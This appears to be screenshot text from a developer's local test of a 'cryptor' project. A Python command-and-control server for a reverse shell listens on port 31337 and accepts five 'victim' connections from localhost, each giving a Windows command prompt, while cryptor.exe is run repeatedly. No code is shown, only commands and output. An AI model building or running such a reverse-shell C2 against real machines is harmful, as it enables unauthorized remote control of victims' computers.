 MINGW64:/c/Users/Qu3b411/cryptor
Qu3b411@MSI MINGW64 ~/cryptor (master)
$ py ./payload/reverse-shell/server/CommandAndControle.py
C2 Server > Initilizing C2 server
C2 Server > Bind Socket:  31337
C2 Server > Listening for Victim Connections
C2 Server > Initilizing C2 Controle Server
C2 Server > CTRLSver socket Binded to port: 8089
C2 Server > CTRLSver Socket Listening
C2 Server > Accepted connection from victim:  ('127.0.0.1', 10873)
Victim: ('127.0.0.1', 10873)
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Qu3b411\cryptor>
C2 Server > Accepted connection from victim:  ('127.0.0.1', 10885)
Victim: ('127.0.0.1', 10885)
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Qu3b411\cryptor>
C2 Server > Accepted connection from victim:  ('127.0.0.1', 10886)
Victim: ('127.0.0.1', 10886)
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Qu3b411\cryptor>
C2 Server > Accepted connection from victim:  ('127.0.0.1', 10887)
Victim: ('127.0.0.1', 10887)
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Qu3b411\cryptor>
C2 Server > Accepted connection from victim:  ('127.0.0.1', 10888)
Victim: ('127.0.0.1', 10888)
Microsoft Windows [Version 10.0.19043.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Qu3b411\cryptor>
MINGW64:/c/Users/Qu3b411/cryptor
Qu3b411@MSI MINGW64 ~/cryptor (master)
$ ./bin/Release/cryptor.exe
MINGW64:/c/Users/Qu3b411/cryptor
Qu3b411@MSI MINGW64 ~/cryptor (master)
$ ./bin/Release/cryptor.exe
MINGW64:/c/Users/Qu3b411/cryptor
Qu3b411@MSI MINGW64 ~/cryptor (master)
$ ./bin/Release/cryptor.exe
MINGW64:/c/Users/Qu3b411/cryptor
Qu3b411@MSI MINGW64 ~/cryptor (master)
$ ./bin/Release/cryptor.exe
MINGW64:/c/Users/Qu3b411/cryptor
Qu3b411@MSI MINGW64 ~/cryptor (master)
$ ./bin/Release/cryptor.exe